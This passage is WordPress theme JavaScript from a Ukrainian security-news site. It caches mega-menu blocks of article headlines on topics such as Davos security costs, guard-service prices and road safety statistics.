                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/world-news-uk\/\" class=\"td-post-category\">\u0412 \u0421\u0412\u0406\u0422\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\">\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\">\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/wef-puteshestviya-po-ukraine-opasny-kak-nigde-v-evrope-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/wef-puteshestviya-po-ukraine-opasny-kak-nigde-v-evrope-2\/\" rel=\"bookmark\" title=\"WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e\">WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_37e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_37e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\">\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/business-security-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0411\u0406\u0417\u041d\u0415\u0421\u0423<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\">\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\">\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-100x70.jpg 100w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-265x183.jpg 265w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon\/\" rel=\"bookmark\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\">\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_37e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_37e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki\/\" rel=\"bookmark\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\">\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/za-5-rokiv-v-ukra%d1%97ni-stalosya-ponad-2500-zlochiniv-proti-advokativ\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/za-5-rokiv-v-ukra%d1%97ni-stalosya-ponad-2500-zlochiniv-proti-advokativ\/\" rel=\"bookmark\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\">\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" 